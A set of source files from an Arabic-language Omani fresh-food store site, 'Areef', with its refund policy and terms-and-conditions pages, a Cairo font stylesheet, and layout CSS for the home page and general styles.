<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover">
<title>أرياف | سياسة الاسترجاع</title>
<link rel="stylesheet" href="../assets/fonts/cairo.css">
<link rel="stylesheet" href="../assets/css/style.css">
<style>
  .legal{padding:6px 2px}
  .legal h1{font-size:22px;margin:6px 0 4px}
  .legal h2{font-size:16px;margin:22px 0 8px;color:var(--g2)}
  .legal p,.legal li{font-size:14px;color:var(--ink);margin:6px 0}
  .legal .mut{font-size:12.5px}
  .legal ul{margin:6px 20px 6px}
  .back{display:inline-flex;align-items:center;gap:6px;font-weight:700;color:var(--g2);margin-top:10px}
</style>
</head>
<body>
<header class="top">
  <div class="brand"><div class="logo">🌿</div><div><b>أرياف · Areef</b><small>منتجات طازجة يومياً</small></div></div>
  <a class="chip" href="../index.html">الرئيسية</a>
</header>

<nav class="crumb"><a href="../index.html">الرئيسية</a> / <b>سياسة الاسترجاع</b></nav>

<article class="card legal">
  <h1>سياسة الاسترجاع والاستبدال</h1>
  <p class="mut">آخر تحديث: 2026</p>

  <p>نحرص في أرياف على وصول منتجاتك طازجة وبالحالة المطابقة لطلبك. ونظراً لطبيعة المنتجات الغذائية الطازجة، فإن الاسترجاع يخضع للضوابط التالية.</p>

  <h2>1. الحالات المؤهّلة للاسترجاع أو الاستبدال</h2>
  <ul>
    <li>استلام منتج مختلف عن المنتج المطلوب.</li>
    <li>وجود عيب أو تلف واضح في المنتج عند الاستلام.</li>
    <li>نقص في الكمية مقارنة بما هو موضّح في الطلب.</li>
    <li>وصول المنتج بحالة غير مطابقة لمعايير الطزاجة المعلنة.</li>
  </ul>

  <h2>2. مدة الإبلاغ</h2>
  <p>يجب الإبلاغ عن أي مشكلة خلال <b>24 ساعة</b> من استلام الطلب، مع إرفاق صورة للمنتج ورقم الطلب إن أمكن.</p>

  <h2>3. الحالات غير المؤهّلة للاسترجاع</h2>
  <ul>
    <li>المنتجات التي تم فتحها أو استخدامها أو تخزينها بطريقة غير صحيحة بعد الاستلام.</li>
    <li>تغيّر الرأي بعد استلام منتج سليم ومطابق.</li>
    <li>الطلبات المتأثرة ببيانات توصيل خاطئة قدّمها العميل.</li>
  </ul>

  <h2>4. آلية الاسترجاع</h2>
  <ul>
    <li>تواصل معنا عبر بيانات التواصل المنشورة على الموقع وأبلغنا بتفاصيل المشكلة.</li>
    <li>بعد التحقق، نعالج الطلب بإحدى الطرق: استبدال المنتج، أو إرجاع المبلغ المدفوع، أو تعويض مناسب.</li>
    <li>تتم إعادة المبالغ المدفوعة بالبطاقة إلى نفس وسيلة الدفع، وقد تستغرق حتى <b>7 أيام عمل</b> حسب مزوّد الدفع.</li>
  </ul>

  <h2>5. مبلغ تأكيد الطلب</h2>
  <p>في حال اختيارك دفع مبلغ التأكيد (1 ريال) لتأكيد الطلب، يُخصم هذا المبلغ من الإجمالي. وفي حال إلغاء الطلب من طرف العميل قبل التجهيز، يُحتفظ بمبلغ التأكيد لتغطية تكاليف التجهيز والتوصيل، ما لم ينص القانون على خلاف ذلك.</p>

  <h2>6. إلغاء الطلب</h2>
  <p>يمكن إلغاء الطلب مجاناً قبل بدء تجهيزه. بعد بدء التجهيز أو الخروج للتوصيل، قد لا يكون الإلغاء ممكناً.</p>

  <h2>7. التواصل</h2>
  <p>لطلب استرجاع أو استفسار، تواصل معنا عبر بيانات التواصل المنشورة على الموقع خلال المدة المحددة أعلاه.</p>

  <a class="back" href="../index.html">→ العودة إلى المتجر</a>
</article>

<footer class="foot">
  <nav><a href="terms.html">الشروط والأحكام</a><a href="privacy.html">سياسة الخصوصية</a><a href="refund.html">سياسة الاسترجاع</a></nav>
  <p>© 2026 أرياف</p>
</footer>
</body>
</html>
</file>

<file: legal/terms.html>
<!DOCTYPE html>
<html lang="ar" dir="rtl">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover">
<title>أرياف | الشروط والأحكام</title>
<link rel="stylesheet" href="../assets/fonts/cairo.css">
<link rel="stylesheet" href="../assets/css/style.css">
<style>
  .legal{padding:6px 2px}
  .legal h1{font-size:22px;margin:6px 0 4px}
  .legal h2{font-size:16px;margin:22px 0 8px;color:var(--g2)}
  .legal p,.legal li{font-size:14px;color:var(--ink);margin:6px 0}
  .legal .mut{font-size:12.5px}
  .legal ul{margin:6px 20px 6px}
  .back{display:inline-flex;align-items:center;gap:6px;font-weight:700;color:var(--g2);margin-top:10px}
</style>
</head>
<body>
<header class="top">
  <div class="brand"><div class="logo">🌿</div><div><b>أرياف · Areef</b><small>منتجات طازجة يومياً</small></div></div>
  <a class="chip" href="../index.html">الرئيسية</a>
</header>

<nav class="crumb"><a href="../index.html">الرئيسية</a> / <b>الشروط والأحكام</b></nav>

<article class="card legal">
  <h1>الشروط والأحكام</h1>
  <p class="mut">آخر تحديث: 2026</p>

  <p>مرحباً بك في أرياف. باستخدامك هذا الموقع أو تقديم طلب عبره فإنك توافق على الشروط والأحكام الموضحة أدناه. يُرجى قراءتها بعناية قبل إتمام أي طلب.</p>

  <h2>1. طبيعة الخدمة</h2>
  <p>يوفّر أرياف خدمة عرض وطلب وتوصيل المنتجات الطازجة (الدجاج والأرز) داخل سلطنة عمان. جميع الأسعار المعروضة بالريال العماني (ر.ع) وتشمل ما هو موضح في صفحة المنتج.</p>

  <h2>2. الطلب والأسعار</h2>
  <ul>
    <li>يُعد الطلب مؤكداً بعد إدخال بيانات التوصيل الصحيحة والضغط على زر التأكيد.</li>
    <li>نحتفظ بالحق في رفض أو إلغاء أي طلب في حال وجود خطأ واضح في السعر أو عدم توفّر المنتج.</li>
    <li>الأسعار قابلة للتغيير، ويُعتمد السعر الظاهر وقت تأكيد الطلب.</li>
  </ul>

  <h2>3. بيانات التوصيل</h2>
  <ul>
    <li>يلتزم العميل بتقديم اسم ورقم هاتف وعنوان صحيحين وكاملين.</li>
    <li>أي تأخير أو تعذّر توصيل ناتج عن بيانات غير صحيحة يقع على مسؤولية العميل.</li>
    <li>مدة التوصيل المعلنة تقديرية وقد تتأثر بظروف الطقس أو الازدحام أو موقع التوصيل.</li>
  </ul>

  <h2>4. الدفع</h2>
  <ul>
    <li>يتيح الموقع خيارات الدفع الموضحة في صفحة السلة، وقد تشمل الدفع الكامل مسبقاً أو دفع مبلغ تأكيد واستكمال الباقي عند الاستلام.</li>
    <li>تُعالَج المدفوعات عبر مزوّدي خدمة دفع معتمدين، ولا نحتفظ ببيانات البطاقة الكاملة على الموقع.</li>
  </ul>

  <h2>5. الإلغاء والاسترجاع</h2>
  <p>تخضع عمليات الإلغاء والاسترجاع لسياسة الاسترجاع المنشورة على الموقع.</p>

  <h2>6. حدود المسؤولية</h2>
  <p>نبذل جهداً معقولاً لضمان دقة المعلومات وسلامة المنتجات، ولا نتحمّل مسؤولية أي استخدام غير صحيح للمنتجات بعد الاستلام. كما لا نتحمّل مسؤولية انقطاع الخدمة لأسباب خارجة عن إرادتنا.</p>

  <h2>7. الملكية الفكرية</h2>
  <p>جميع المحتويات (النصوص، الشعار، التصميم، الصور) مملوكة لأرياف ولا يجوز استخدامها دون إذن مسبق.</p>

  <h2>8. القانون المطبّق</h2>
  <p>تخضع هذه الشروط لأحكام القوانين المعمول بها في سلطنة عمان.</p>

  <h2>9. التواصل</h2>
  <p>لأي استفسار بخصوص هذه الشروط يمكنك التواصل معنا عبر بيانات التواصل المنشورة على الموقع.</p>

  <a class="back" href="../index.html">→ العودة إلى المتجر</a>
</article>

<footer class="foot">
  <nav><a href="terms.html">الشروط والأحكام</a><a href="privacy.html">سياسة الخصوصية</a><a href="refund.html">سياسة الاسترجاع</a></nav>
  <p>© 2026 أرياف</p>
</footer>
</body>
</html>
</file>
<file: assets/fonts/cairo.css>
/* arabic */
@font-face {
  font-family: 'Cairo';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(cairo-1.woff2) format('woff2');
  unicode-range: U+0600-06FF, U+0750-077F, U+0870-088E, U+0890-0891, U+0897-08E1, U+08E3-08FF, U+200C-200E, U+2010-2011, U+204F, U+2E41, U+FB50-FDFF, U+FE70-FE74, U+FE76-FEFC, U+102E0-102FB, U+10E60-10E7E, U+10EC2-10EC4, U+10EFC-10EFF, U+1EE00-1EE03, U+1EE05-1EE1F, U+1EE21-1EE22, U+1EE24, U+1EE27, U+1EE29-1EE32, U+1EE34-1EE37, U+1EE39, U+1EE3B, U+1EE42, U+1EE47, U+1EE49, U+1EE4B, U+1EE4D-1EE4F, U+1EE51-1EE52, U+1EE54, U+1EE57, U+1EE59, U+1EE5B, U+1EE5D, U+1EE5F, U+1EE61-1EE62, U+1EE64, U+1EE67-1EE6A, U+1EE6C-1EE72, U+1EE74-1EE77, U+1EE79-1EE7C, U+1EE7E, U+1EE80-1EE89, U+1EE8B-1EE9B, U+1EEA1-1EEA3, U+1EEA5-1EEA9, U+1EEAB-1EEBB, U+1EEF0-1EEF1;
}
/* latin-ext */
@font-face {
  font-family: 'Cairo';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(cairo-2.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Cairo';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(cairo-3.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* arabic */
@font-face {
  font-family: 'Cairo';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(cairo-1.woff2) format('woff2');
  unicode-range: U+0600-06FF, U+0750-077F, U+0870-088E, U+0890-0891, U+0897-08E1, U+08E3-08FF, U+200C-200E, U+2010-2011, U+204F, U+2E41, U+FB50-FDFF, U+FE70-FE74, U+FE76-FEFC, U+102E0-102FB, U+10E60-10E7E, U+10EC2-10EC4, U+10EFC-10EFF, U+1EE00-1EE03, U+1EE05-1EE1F, U+1EE21-1EE22, U+1EE24, U+1EE27, U+1EE29-1EE32, U+1EE34-1EE37, U+1EE39, U+1EE3B, U+1EE42, U+1EE47, U+1EE49, U+1EE4B, U+1EE4D-1EE4F, U+1EE51-1EE52, U+1EE54, U+1EE57, U+1EE59, U+1EE5B, U+1EE5D, U+1EE5F, U+1EE61-1EE62, U+1EE64, U+1EE67-1EE6A, U+1EE6C-1EE72, U+1EE74-1EE77, U+1EE79-1EE7C, U+1EE7E, U+1EE80-1EE89, U+1EE8B-1EE9B, U+1EEA1-1EEA3, U+1EEA5-1EEA9, U+1EEAB-1EEBB, U+1EEF0-1EEF1;
}
/* latin-ext */
@font-face {
  font-family: 'Cairo';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(cairo-2.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Cairo';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(cairo-3.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* arabic */
@font-face {
  font-family: 'Cairo';
  font-style: normal;
  font-weight: 800;
  font-display: swap;
  src: url(cairo-1.woff2) format('woff2');
  unicode-range: U+0600-06FF, U+0750-077F, U+0870-088E, U+0890-0891, U+0897-08E1, U+08E3-08FF, U+200C-200E, U+2010-2011, U+204F, U+2E41, U+FB50-FDFF, U+FE70-FE74, U+FE76-FEFC, U+102E0-102FB, U+10E60-10E7E, U+10EC2-10EC4, U+10EFC-10EFF, U+1EE00-1EE03, U+1EE05-1EE1F, U+1EE21-1EE22, U+1EE24, U+1EE27, U+1EE29-1EE32, U+1EE34-1EE37, U+1EE39, U+1EE3B, U+1EE42, U+1EE47, U+1EE49, U+1EE4B, U+1EE4D-1EE4F, U+1EE51-1EE52, U+1EE54, U+1EE57, U+1EE59, U+1EE5B, U+1EE5D, U+1EE5F, U+1EE61-1EE62, U+1EE64, U+1EE67-1EE6A, U+1EE6C-1EE72, U+1EE74-1EE77, U+1EE79-1EE7C, U+1EE7E, U+1EE80-1EE89, U+1EE8B-1EE9B, U+1EEA1-1EEA3, U+1EEA5-1EEA9, U+1EEAB-1EEBB, U+1EEF0-1EEF1;
}
/* latin-ext */
@font-face {
  font-family: 'Cairo';
  font-style: normal;
  font-weight: 800;
  font-display: swap;
  src: url(cairo-2.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Cairo';
  font-style: normal;
  font-weight: 800;
  font-display: swap;
  src: url(cairo-3.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
</file>
<file: assets/css/home.css>
/* =========================================================
   أرياف — تصميم الصفحة الرئيسية (ثيم فاتح: خلفية بيضاء ونص أسود)
   ========================================================= */
:root{
  --bg:#ffffff;        /* خلفية بيضاء */
  --ink:#0b0b0b;       /* نص أسود */
  --mut:#565656;       /* نص رمادي مقروء */
  --line:#e6e8e7;      /* حدود فاتحة */
  --tint:#f6f8f7;      /* تظليل فاتح جداً للأقسام */
  --accent:#0f5c42;    /* اللون الإضافي (أخضر داكن) — واضح ومقروء */
  --accent-d:#0b4632;
  --accent-ink:#ffffff;
  --r:22px;
  --shadow:0 16px 40px -22px rgba(0,0,0,.28);
}

*{box-sizing:border-box;margin:0;padding:0}
html{scroll-behavior:smooth}
body.home{
  font-family:"Cairo","Segoe UI",Tahoma,Arial,sans-serif;
  background:var(--bg);
  color:var(--ink);
  line-height:1.7;
  -webkit-font-smoothing:antialiased;
}
body.home a{color:inherit;text-decoration:none}
body.home img{max-width:100%;display:block}
body.home button{font:inherit;cursor:pointer;border:0}
:focus-visible{outline:3px solid var(--accent);outline-offset:3px}

.wrap{max-width:1120px;margin:0 auto;padding:0 20px}

/* ============ الشريط العلوي ============ */
.hnav{
  position:sticky;top:0;z-index:50;
  background:#fff;
  border-bottom:1px solid var(--line);
}
.hnav-in{
  max-width:1120px;margin:0 auto;padding:12px 20px;
  display:flex;align-items:center;gap:18px;
}
.hlogo{display:flex;align-items:center;gap:11px;color:var(--ink);font-weight:800}
.hlogo .mark{
  width:42px;height:42px;border-radius:13px;flex:none;
  background:var(--accent);color:#fff;
  display:grid;place-items:center;font-size:21px;
}
.hlogo b{font-size:19px;line-height:1.05;display:block;color:var(--ink)}
.hlogo small{color:var(--mut);font-size:11.5px;font-weight:600}
.hnav-links{display:none;gap:26px;margin-inline-start:26px}
.hnav-links a{color:var(--ink);font-weight:600;font-size:15px;transition:.2s}
.hnav-links a:hover{color:var(--accent)}
.hnav-end{margin-inline-start:auto;display:flex;align-items:center;gap:10px}
.hcart{
  display:flex;align-items:center;gap:9px;color:var(--accent-ink);font-weight:800;font-size:14px;
  background:var(--accent);border:1px solid var(--accent);
  padding:9px 15px;border-radius:13px;transition:.2s;
}
.hcart:hover{background:var(--accent-d)}
.hcart .dot{
  min-width:22px;height:22px;padding:0 6px;border-radius:999px;background:#fff;
  color:var(--accent);font-size:12px;font-weight:800;display:grid;place-items:center;
}

/* ============ البطل ============ */
.hero{
  position:relative;overflow:hidden;
  background:var(--bg);
  color:var(--ink);
  padding:56px 0 64px;
  border-bottom:1px solid var(--line);
}
.hero-in{
  position:relative;z-index:2;
  display:grid;grid-template-columns:1fr;gap:40px;align-items:center;
}
.eyebrow{
  display:inline-flex;align-items:center;gap:8px;
  background:#eef7f2;color:var(--accent-d);
  border:1px solid #cfe6da;
  padding:7px 15px;border-radius:999px;font-size:13px;font-weight:700;margin-bottom:20px;
}
.hero h1{
  font-size:clamp(30px,7vw,54px);font-weight:800;line-height:1.18;letter-spacing:-.5px;color:var(--ink);
}
.hero h1 .hl{color:var(--accent)}
.hero-sub{
  color:var(--mut);font-size:clamp(15px,2.4vw,17.5px);
  margin:18px 0 30px;max-width:560px;
}
.hero-cta{display:flex;flex-wrap:wrap;gap:13px}
.hbtn{
  display:inline-flex;align-items:center;justify-content:center;gap:9px;
  padding:15px 30px;border-radius:15px;font-weight:800;font-size:16px;transition:.22s;
}
.hbtn.primary{background:var(--accent);color:var(--accent-ink);box-shadow:0 14px 30px -16px rgba(15,92,66,.6)}
.hbtn.primary:hover{background:var(--accent-d);transform:translateY(-2px)}
.hbtn.ghost{background:#fff;color:var(--ink);border:1.5px solid var(--line)}
.hbtn.ghost:hover{border-color:var(--ink)}

/* بطاقة المنتج */
.hero-card{
  position:relative;border-radius:26px;padding:14px;
  background:#fff;border:1px solid var(--line);
  box-shadow:var(--shadow);
}
.hero-card .shot{
  border-radius:18px;overflow:hidden;background:#f2f5f3;
  aspect-ratio:1/1;display:grid;place-items:center;
}
.hero-card .shot img{width:100%;height:100%;object-fit:cover}
.hero-card .ph{font-size:100px}
.hero-card .card-add{margin-top:14px;width:100%}
.price-tag{
  position:absolute;inset-block-start:-18px;inset-inline-start:-14px;
  background:#fff;color:var(--ink);border-radius:18px;padding:12px 18px;
  border:1px solid var(--line);
  box-shadow:0 16px 34px -16px rgba(0,0,0,.35);display:flex;align-items:baseline;gap:8px;
}
.price-tag .now{font-size:26px;font-weight:800;color:var(--ink)}
.price-tag .now small{font-size:13px;color:var(--mut);font-weight:700}
.price-tag del{color:var(--mut);font-size:14px;font-weight:600}

/* ============ شريط الثقة ============ */
.trust{background:var(--tint);color:var(--ink);padding:22px 0;border-bottom:1px solid var(--line)}
.trust-in{display:grid;grid-template-columns:repeat(2,1fr);gap:16px}
.trust-item{display:flex;align-items:center;gap:11px;font-size:14px;font-weight:700;color:var(--ink)}
.trust-item .ic{
  width:40px;height:40px;border-radius:12px;flex:none;display:grid;place-items:center;
  background:var(--accent);color:#fff;font-size:19px;
}
.trust-item small{display:block;color:var(--mut);font-size:11.5px;font-weight:500}

/* ============ أقسام ============ */
.section{padding:66px 0;background:var(--bg)}
.section.tint{background:var(--tint)}
.sec-head{max-width:640px;margin:0 auto 40px;text-align:center}
.sec-head .kicker{color:var(--accent);font-weight:800;font-size:13.5px;letter-spacing:.5px}
.sec-head h2{font-size:clamp(24px,4.6vw,36px);font-weight:800;margin:8px 0 10px;line-height:1.25;color:var(--ink)}
.sec-head p{color:var(--mut);font-size:15.5px}

/* ============ شبكة بينتو ============ */
.bento{display:grid;grid-template-columns:1fr;gap:16px}
.bcard{
  background:#fff;border:1px solid var(--line);border-radius:var(--r);
  padding:26px;transition:.25s;
}
.bcard:hover{transform:translateY(-4px);box-shadow:0 22px 44px -26px rgba(0,0,0,.25)}
.bcard .ic{
  width:52px;height:52px;border-radius:15px;display:grid;place-items:center;font-size:24px;
  background:#eef7f2;margin-bottom:16px;
}
.bcard h3{font-size:18px;font-weight:800;margin-bottom:7px;color:var(--ink)}
.bcard p{color:var(--mut);font-size:14.5px}
.bcard.accent{background:var(--accent);border-color:var(--accent);color:var(--accent-ink)}
.bcard.accent .ic{background:rgba(255,255,255,.18)}
.bcard.accent h3{color:#fff}
.bcard.accent p{color:rgba(255,255,255,.9)}

/* ============ محتويات الباقة ============ */
.bundle{display:grid;grid-template-columns:1fr;gap:16px}
.pitem{
  background:#fff;border:1px solid var(--line);border-radius:var(--r);
  padding:22px;display:flex;gap:16px;align-items:flex-start;
}
.pitem .pimg{
  width:64px;height:64px;flex:none;border-radius:16px;display:grid;place-items:center;
  font-size:30px;background:#eef7f2;
}
.pitem h4{font-size:16.5px;font-weight:800;color:var(--ink)}
.pitem p{color:var(--mut);font-size:13.5px;margin-top:3px}
.pitem .wt{
  display:inline-block;margin-top:9px;font-size:12px;font-weight:800;color:var(--accent);
  background:#eef7f2;border-radius:999px;padding:3px 11px;
}

/* ============ الخطوات ============ */
.steps{display:grid;grid-template-columns:1fr;gap:18px}
.step{position:relative;background:#fff;border:1px solid var(--line);border-radius:var(--r);padding:26px 24px}
.step .num{
  width:44px;height:44px;border-radius:50%;display:grid;place-items:center;
  background:var(--accent);color:#fff;font-weight:800;font-size:17px;margin-bottom:14px;
}
.step h4{font-size:16.5px;font-weight:800;margin-bottom:6px;color:var(--ink)}
.step p{color:var(--mut);font-size:14px}

/* ============ شريط الدعوة ============ */
.cta{
  background:var(--accent);
  color:#fff;border-radius:30px;padding:52px 30px;text-align:center;
}
.cta h2{font-size:clamp(23px,4.4vw,34px);font-weight:800;line-height:1.3;color:#fff}
.cta p{color:rgba(255,255,255,.9);margin:12px auto 26px;max-width:520px;font-size:15.5px}
.cta .hbtn{display:inline-flex}
.cta .hbtn.primary{background:#fff;color:var(--accent);box-shadow:none}
.cta .hbtn.primary:hover{background:#eef7f2}

/* ============ التذييل ============ */
.hfoot{background:#fff;color:var(--ink);padding:46px 0 34px;margin-top:60px;border-top:1px solid var(--line)}
.hfoot-in{display:grid;gap:26px;text-align:center}
.hfoot .brand{display:inline-flex;align-items:center;gap:11px;justify-content:center;font-weight:800;font-size:18px;color:var(--ink)}
.hfoot nav{display:flex;flex-wrap:wrap;gap:8px 22px;justify-content:center}
.hfoot nav a{color:var(--ink);font-size:14px;font-weight:600;transition:.2s}
.hfoot nav a:hover{color:var(--accent);text-decoration:underline}
.hfoot .copy{color:var(--mut);font-size:13px;border-top:1px solid var(--line);padding-top:20px}

/* ============ استجابة ============ */
@media(min-width:760px){
  .hero{padding:76px 0 84px}
  .hero-in{grid-template-columns:1.15fr .85fr;gap:56px}
  .trust-in{grid-template-columns:repeat(4,1fr)}
  .bento{grid-template-columns:repeat(3,1fr)}
  .bento .span2{grid-column:span 2}
  .bundle{grid-template-columns:repeat(3,1fr)}
  .steps{grid-template-columns:repeat(3,1fr)}
  .hnav-links{display:flex}
  .hfoot-in{grid-template-columns:1fr auto;text-align:start;align-items:center}
  .hfoot .brand{justify-content:flex-start}
}
@media(prefers-reduced-motion:reduce){*{transition:none!important;animation:none!important}}
</file>
<file: assets/css/style.css>
:root{--g1:#0b4a34;--g2:#0f5c42;--g3:#1f8a5f;--mint:#e9f6f0;--bg:#fff;--ink:#10231b;--mut:#5d7068;--red:#d9263a;--line:#dbe8e1;--lime:#b6f26b}

*{box-sizing:border-box;margin:0;padding:0}
html{scroll-padding-top:env(safe-area-inset-top,0px)}
body{font-family:"Cairo","Segoe UI",Tahoma,Arial,sans-serif;background:var(--bg);color:var(--ink);max-width:480px;margin:0 auto;min-height:100vh;padding:0 14px 96px;padding-top:env(safe-area-inset-top,0px);line-height:1.6}
a{color:inherit;text-decoration:none}
button{font:inherit;cursor:pointer;border:0}
:focus-visible{outline:3px solid var(--lime);outline-offset:2px}
.top{display:flex;align-items:center;justify-content:space-between;padding:12px 0;position:sticky;top:env(safe-area-inset-top,0px);background:var(--bg);z-index:5}
.brand{display:flex;align-items:center;gap:10px}
.logo{width:44px;height:44px;border-radius:12px;background:var(--mint);display:grid;place-items:center;font-size:22px;border:1px solid var(--line)}
.brand b{font-size:20px;display:block;line-height:1.1}.brand small{color:var(--mut);font-size:12px}
.pill{background:var(--g1);color:#fff;border-radius:14px;padding:10px 16px;font-weight:700;display:flex;gap:10px;align-items:center}
.card{background:#fff;border:1px solid var(--line);border-radius:20px;padding:14px}

.promo{background:linear-gradient(160deg,var(--g1),var(--g2));color:#fff;border-radius:22px;padding:18px;margin:10px 0 16px}
.promo-h{display:flex;gap:12px;align-items:flex-start}
.bolt{flex:none;width:44px;height:44px;border-radius:12px;background:#0a3a29;display:grid;place-items:center;color:#ffd84a;font-size:22px}
.promo h2{font-size:18px}.promo p{color:var(--lime);font-size:13px}
